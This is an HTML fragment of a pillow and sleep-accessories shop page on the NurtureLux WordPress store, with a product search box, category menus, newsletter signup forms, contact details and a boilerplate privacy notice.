	<div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://nurturelux.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-4">Products search</label>

			<input id="dgwt-wcas-search-input-4"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5e40e73398d7d" data-node="5e40e73398d7d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5e40e73398d64" data-node="5e40e73398d64">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Product Categories</h2><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="bedding">Bedding</option>
	<option class="level-1" value="self-care-pillowcase-pillows-and-sleep-accessories-by-lux-pillows-plus">&nbsp;&nbsp;&nbsp;Self care</option>
	<option class="level-1" value="selfcare-pillowcase">&nbsp;&nbsp;&nbsp;Selfcare pillowcase</option>
	<option class="level-0" value="home">Home</option>
	<option class="level-0" value="luxe-satin-pillowcase">Luxe Satin Pillowcase</option>
	<option class="level-0" value="pillow" selected="selected">Pillow</option>
	<option class="level-0" value="product-gift-card-category">Product Gift Card Category</option>
	<option class="level-0" value="selfcare-pillowcase-2">Selfcare pillowcase</option>
	<option class="level-0" value="silk-pillowcase">Silk Pillowcase</option>
	<option class="level-0" value="sleep-accessories">Sleep Accessories</option>
	<option class="level-0" value="sleep-aid">Sleep Aid</option>
	<option class="level-0" value="sleep-mask">Sleep mask</option>
	<option class="level-0" value="throw-pillow">Throw Pillow</option>
	<option class="level-0" value="travel">Travel</option>
	<option class="level-0" value="travel-pillow">Travel pillow</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5e40e73398d7a" data-node="5e40e73398d7a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5e40e73398d80" data-node="5e40e73398d80">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Quick Links</span>
	</h3>
	</div>
</div>
<div id="sidebarmenu" class="fl-module fl-module-menu fl-node-5e40e73398d74" data-node="5e40e73398d74">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-quick-links" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/cart/">Cart</a></li><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/checkout/">Checkout</a></li><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/my-account/">My Account</a></li><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/terms-of-service/">Terms of Service</a></li><li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/testimonials/">Testimonials</a></li><li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/faq/">FAQ</a></li><li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/sitemap/">Sitemap</a></li></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5e40e73398d77" data-node="5e40e73398d77">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5e40e73398d6e" data-node="5e40e73398d6e">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Sign Up For Deals!</span>
	</h3>
	</div>
</div>
<div id="productsignup" class="fl-module fl-module-subscribe-form fl-node-5e40e73398d6b" data-node="5e40e73398d6b">
	<div class="fl-module-content fl-node-content">
		<div role="form" class="fl-subscribe-form fl-subscribe-form-stacked fl-subscribe-form-name-show fl-form fl-clearfix" data-template-id="5e40e7338a177" data-template-node-id="5e40e73398d6b">
<input type="hidden" id="fl-subscribe-form-nonce" name="fl-subscribe-form-nonce" value="86e4af99da" /><input type="hidden" name="_wp_http_referer" value="/product-category/pillow/" />		<div class="fl-form-field">
		<label for="fl-subscribe-form-name-5e40e73398d6b" class="hidden">Name</label>
		<input type="text" id="fl-subscribe-form-name-5e40e73398d6b" placeholder="Name" aria-label="Name" aria-describedby="name-error-5e40e73398d6b" name="fl-subscribe-form-name" class="fl-subscribe-form-name" required />
		<div id="name-error-5e40e73398d6b" class="fl-form-error-message" role="alert">Please enter your name.</div>
	</div>
	
	<div class="fl-form-field">
		<label for="fl-subscribe-form-email-5e40e73398d6b" class="hidden">Email Address</label>
		<input type="email" id="fl-subscribe-form-email-5e40e73398d6b" placeholder="Email Address" aria-label="Email Address" aria-describedby="email-error-5e40e73398d6b" name="fl-subscribe-form-email" class="fl-subscribe-form-email" required />
		<div id="email-error-5e40e73398d6b" class="fl-form-error-message" role="alert">Please enter a valid email address.</div>
	</div>

	
			
			
	<div class="fl-form-button" data-wait-text="Please Wait...">
	<div  class="fl-button-wrap fl-button-width-full fl-button-left">
			<a role="button" tabindex="0"     class="fl-button" >
							<span class="fl-button-text">Sign Me Up!</span>
					</a role=&quot;button&quot; tabindex=&quot;0&quot;>
	</div>
	</div>

	
	<div class="fl-form-success-message" role="alert"><p>Thanks for subscribing! Please check your email for further instructions.</p></div>

	<div class="fl-form-error-message" role="alert">Something went wrong. Please check your entries and try again.</div>

</div role=&quot;form&quot;>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-h3mf9tgvyz2k fl-row-default-height fl-row-align-center" data-node="h3mf9tgvyz2k">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5antlzyp6cmf" data-node="5antlzyp6cmf">
			<div class="fl-col fl-node-feducwbgi3r7 fl-col-bg-color" data-node="feducwbgi3r7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-subscribe-form fl-node-1z08hbonurgq" data-node="1z08hbonurgq">
	<div class="fl-module-content fl-node-content">
		<div role="form" class="fl-subscribe-form fl-subscribe-form-stacked fl-subscribe-form-name-show fl-form fl-clearfix" data-template-id="bpxvqyhtdjwz" data-template-node-id="1z08hbonurgq">
<input type="hidden" id="fl-subscribe-form-nonce" name="fl-subscribe-form-nonce" value="86e4af99da" /><input type="hidden" name="_wp_http_referer" value="/product-category/pillow/" />		<div class="fl-form-field">
		<label for="fl-subscribe-form-name-1z08hbonurgq" class="hidden">Name</label>
		<input type="text" id="fl-subscribe-form-name-1z08hbonurgq" placeholder="Name" aria-label="Name" aria-describedby="name-error-1z08hbonurgq" name="fl-subscribe-form-name" class="fl-subscribe-form-name" required />
		<div id="name-error-1z08hbonurgq" class="fl-form-error-message" role="alert">Please enter your name.</div>
	</div>
	
	<div class="fl-form-field">
		<label for="fl-subscribe-form-email-1z08hbonurgq" class="hidden">Email Address</label>
		<input type="email" id="fl-subscribe-form-email-1z08hbonurgq" placeholder="Email Address" aria-label="Email Address" aria-describedby="email-error-1z08hbonurgq" name="fl-subscribe-form-email" class="fl-subscribe-form-email" required />
		<div id="email-error-1z08hbonurgq" class="fl-form-error-message" role="alert">Please enter a valid email address.</div>
	</div>

	
			
			
	<div class="fl-form-button" data-wait-text="Please Wait...">
	<div  class="fl-button-wrap fl-button-width-full fl-button-left">
			<a role="button" tabindex="0"     class="fl-button" >
							<span class="fl-button-text">Subscribe!</span>
					</a role=&quot;button&quot; tabindex=&quot;0&quot;>
	</div>
	</div>

	
	<div class="fl-form-success-message" role="alert"><p>Thanks for subscribing! Please check your email for further instructions.</p></div>

	<div class="fl-form-error-message" role="alert">Something went wrong. Please check your entries and try again.</div>

</div role=&quot;form&quot;>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-55 fl-builder-global-templates-locked" data-post-id="55" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer5topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e3e586ddc0ad fl-row-default-height fl-row-align-center" data-node="5e3e586ddc0ad">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5e3e586ddc0b2" data-node="5e3e586ddc0b2">
			<div class="fl-col fl-node-5e3e586ddc0b3 fl-col-bg-color fl-col-has-cols" data-node="5e3e586ddc0b3">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5e3e586ddc0b4 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5e3e586ddc0b4">
			<div class="fl-col fl-node-5e3e586ddc0b5 fl-col-bg-color fl-col-small" data-node="5e3e586ddc0b5">
	<div class="fl-col-content fl-node-content"><div id="footer1logo" class="fl-module fl-module-pp-image fl-node-5e3e586ddc0b9 fl-visible-desktop fl-visible-large" data-node="5e3e586ddc0b9">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-left" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://nurturelux.com" target="_self" itemprop="url">
									<img decoding="async" class="pp-photo-img wp-image-2308 size-medium" src="https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-Sleep-nurture-soothe-2-300x114.jpg" alt="A logo of nurture life, with the words soothe for home and travel." itemprop="image" height="114" width="300" srcset="https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-Sleep-nurture-soothe-2-300x114.jpg 300w, https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-Sleep-nurture-soothe-2-1024x389.jpg 1024w, https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-Sleep-nurture-soothe-2-768x292.jpg 768w, https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-Sleep-nurture-soothe-2-1536x583.jpg 1536w, https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-Sleep-nurture-soothe-2-600x228.jpg 600w, https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-Sleep-nurture-soothe-2-64x24.jpg 64w, https://nurturelux.com/wp-content/uploads/2020/02/nurturelux-Sleep-nurture-soothe-2.jpg 1640w" sizes="(max-width: 300px) 100vw, 300px" title="A logo of nurture life, with the words soothe for home and travel."  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e3e586ddc0b6 fl-col-bg-color fl-col-small" data-node="5e3e586ddc0b6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-5e3e586ddc0c0 footerinfo" data-node="5e3e586ddc0c0">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="https://goo.gl/maps/raHu2g59uH48emfg6" target="_blank" rel="noopener">Las Vegas<br />Nevada 89117, United States</a></p></div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic1"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic1"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-phone-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic1"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic1"><p>(725) 999-3080</p></div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e3e5af33d484 fl-col-bg-color fl-col-small" data-node="5e3e5af33d484">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-5e3e5af33d69c footerinfo" data-node="5e3e5af33d69c">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-envelope" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="mailto:selfcare@nurturelux.com">selfcare@nurturelux.com</a></p></div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic1"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic1"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-clock" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic1"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic1"><p><strong>Mon - Fri:</strong> 9:00 AM - 5:00 PM<br /><strong>Sat:</strong> By Appointment<br /><strong>Sun:</strong> Closed</p></div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e3e586ddc0b8 fl-col-bg-color fl-col-small" data-node="5e3e586ddc0b8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-social-icons fl-node-5e3e586ddc0c3 footicons" data-node="5e3e586ddc0c3">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://nurturelux.com">
		<a itemprop="sameAs" href="https://www.facebook.com/LuxPillowsPlus/" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external nofollow" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://nurturelux.com">
		<a itemprop="sameAs" href="https://twitter.com/lux_plus" target="_blank" title="Twitter" aria-label="Twitter" role="button" rel="noopener noreferrer external nofollow" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://nurturelux.com">
		<a itemprop="sameAs" href="https://www.instagram.com/luxpillowsplus/" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener noreferrer external nofollow" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer5body" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e3e586ddc092 fl-row-default-height fl-row-align-center" data-node="5e3e586ddc092">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5e3e586ddc096 fl-col-group-custom-width" data-node="5e3e586ddc096">
			<div class="fl-col fl-node-5e3e586ddc0a5 fl-col-bg-color fl-col-small fl-col-small-custom-width footer-left" data-node="5e3e586ddc0a5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e3e586ddc0a2" data-node="5e3e586ddc0a2">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Site Links</span>
	</h3>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e3e586ddc0aa" data-node="5e3e586ddc0aa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a role="menuitem" href="https://nurturelux.com/">Nurturelux Home</a></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/shop/">Shop</a></li><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/about/">About</a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/lux-plus-wellness-blog/">NurtureLux Blog</a></li><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/distributor-retailer/">Distributor/Retailer</a></li><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/contact-us/">Contact Us</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e3e586ddc09a fl-col-bg-color fl-col-small fl-col-small-custom-width footer-right" data-node="5e3e586ddc09a">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e3e586ddc0a4" data-node="5e3e586ddc0a4">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Quick Links</span>
	</h3>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e3e586ddc0a6" data-node="5e3e586ddc0a6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-quick-links-1" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/cart/">Cart</a></li><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/checkout/">Checkout</a></li><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/my-account/">My Account</a></li><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/terms-of-service/">Terms of Service</a></li><li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/testimonials/">Testimonials</a></li><li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/faq/">FAQ</a></li><li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://nurturelux.com/sitemap/">Sitemap</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e3e586ddc099 fl-col-bg-color fl-col-small" data-node="5e3e586ddc099">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e3e586ddc0a9" data-node="5e3e586ddc0a9">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Categories </span>
	</h3>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-dluioey7q04g" data-node="dluioey7q04g">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-categories" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/bedding/">Bedding</a></li><li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/home/">Home</a></li><li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/luxe-satin-pillowcase/">Luxe Satin Pillowcase</a></li><li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a role="menuitem" href="https://nurturelux.com/product-category/pillow/" aria-current="page">Pillow</a></li><li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/product-gift-card-category/">Product Gift Card Category</a></li><li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/bedding/self-care-pillowcase-pillows-and-sleep-accessories-by-lux-pillows-plus/">Self care</a></li><li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/selfcare-pillowcase-2/">Selfcare pillowcase</a></li><li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/silk-pillowcase/">Silk Pillowcase</a></li><li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/sleep-accessories/">Sleep Accessories</a></li><li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/sleep-aid/">Sleep Aid</a></li><li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/sleep-mask/">Sleep mask</a></li><li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/throw-pillow/">Throw Pillow</a></li><li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/travel/">Travel</a></li><li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/travel-pillow/">Travel pillow</a></li><li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a role="menuitem" href="https://nurturelux.com/product-category/uncategorized/">Uncategorized</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e3e586ddc098 fl-col-bg-color fl-col-small" data-node="5e3e586ddc098">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e3e586ddc0a1" data-node="5e3e586ddc0a1">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Mailing List</span>
	</h3>
	</div>
</div>
<div id="footer5subscribe" class="fl-module fl-module-subscribe-form fl-node-5e3e586ddc0ab" data-node="5e3e586ddc0ab">
	<div class="fl-module-content fl-node-content">
		<div role="form" class="fl-subscribe-form fl-subscribe-form-stacked fl-subscribe-form-name-show fl-form fl-clearfix" >
<input type="hidden" id="fl-subscribe-form-nonce" name="fl-subscribe-form-nonce" value="86e4af99da" /><input type="hidden" name="_wp_http_referer" value="/product-category/pillow/" />		<div class="fl-form-field">
		<label for="fl-subscribe-form-name-5e3e586ddc0ab" class="hidden">Name</label>
		<input type="text" id="fl-subscribe-form-name-5e3e586ddc0ab" placeholder="Name" aria-label="Name" aria-describedby="name-error-5e3e586ddc0ab" name="fl-subscribe-form-name" class="fl-subscribe-form-name" required />
		<div id="name-error-5e3e586ddc0ab" class="fl-form-error-message" role="alert">Please enter your name.</div>
	</div>
	
	<div class="fl-form-field">
		<label for="fl-subscribe-form-email-5e3e586ddc0ab" class="hidden">Email Address</label>
		<input type="email" id="fl-subscribe-form-email-5e3e586ddc0ab" placeholder="Email Address" aria-label="Email Address" aria-describedby="email-error-5e3e586ddc0ab" name="fl-subscribe-form-email" class="fl-subscribe-form-email" required />
		<div id="email-error-5e3e586ddc0ab" class="fl-form-error-message" role="alert">Please enter a valid email address.</div>
	</div>

	
			
			
	<div class="fl-form-button" data-wait-text="Please Wait...">
	<div  class="fl-button-wrap fl-button-width-full fl-button-left fl-button-has-icon">
			<a role="button" tabindex="0"     class="fl-button" >
							<span class="fl-button-text">Sign Me Up!</span>
						<i class="fl-button-icon fl-button-icon-after fas fa-pen-alt" aria-hidden="true"></i>
			</a role=&quot;button&quot; tabindex=&quot;0&quot;>
	</div>
	</div>

	
	<div class="fl-form-success-message" role="alert"><p>Thanks for subscribing! Please check your email for further instructions.</p></div>

	<div class="fl-form-error-message" role="alert">Something went wrong. Please check your entries and try again.</div>

</div role=&quot;form&quot;>
	</div>
</div>
<div class="fl-module fl-module-modal-popup fl-node-5eaa936a39ba8" data-node="5eaa936a39ba8">
	<div class="fl-module-content fl-node-content">
		
<div  class="uabb-modal-parent-wrapper uabb-module-content uamodal-5eaa936a39ba8 ">
	<div class="uabb-modal uabb-drag-fix uabb-center-modal uabb-modal-content uabb-modal-custom uabb-effect-1 uabb-aspect-ratio-16_9" id="modal-5eaa936a39ba8" aria-labelledby="modal-title" aria-describedby="modal-content" data-content="content" data-autoplay-stop="">
		<div class="uabb-content ">
						<span class="uabb-modal-close uabb-close-custom-popup-top-right" tabindex="0" aria-label="Close" >
				<i class="uabb-close-icon fas fa-times"></i>			</span>
			
						<div class="uabb-modal-text uabb-modal-content-data uabb-text-editor fl-clearfix">
			<p>This privacy notice discloses the privacy practices for <a href="https://nurturelux.com/">https://nurturelux.com/</a><br />This privacy notice applies solely to information collected by this website.<br />It will notify you of the following:<br />1. What personally identifiable information is collected from you through the website, how it is used and with whom it may be shared.<br />2. What choices are available to you regarding the use of your data.<br />3. The security procedures in place to protect the misuse of your information.<br />4. How you can correct any inaccuracies in the information.</p>
<p>Information Collection, Use, and Sharing<br />We are the sole owners of the information collected on this site. We only have access to/collect information that you voluntarily give us via email or other direct contact from you. We will not sell or rent this information to anyone.<br />We will use your information to respond to you, regarding the reason you contacted us. We will not share your information with any third party outside of our organization, other than as necessary to fulfill your request, e.g. to ship an order.<br />Unless you ask us not to, we may contact you via email in the future to tell you about specials, new products or services, or changes to this privacy policy.<br />Your Access to and Control Over InformationYou may opt out of any future contacts from us at any time. You can do the following at any time by contacting us via the email address or phone number given on our website:<br />· See what data we have about you, if any.<br />· Change/correct any data we have about you.<br />· Have us delete any data we have about you.<br />· Express any concern you have about our use of your data.</p>
<p>Security<br />We take precautions to protect your information. When you submit sensitive information via the website, your information is protected both online and offline.<br />Wherever we collect sensitive information (such as credit card data), that information is encrypted and transmitted to us in a secure way. You can verify this by looking for a lock icon in the address bar and looking for "https" at the beginning of the address of the Web page.<br />While we use encryption to protect sensitive information transmitted online, we also protect your information offline. Only employees who need the information to perform a specific job (for example, billing or customer service) are granted access to personally identifiable information. The computers/servers in which we store personally identifiable information are kept in a secure environment.<br />If you feel that we are not abiding by this privacy policy, you should contact us immediately via telephone at <a href="tel:+17259993080">(725) 999-3080</a> or <a href="mailto:sleepwell@luxpillowsplus.com">sleepwell@luxpillowsplus.com</a></p>
			</div>

		</div>
	</div>

		<div class="uabb-overlay"></div>
</div>

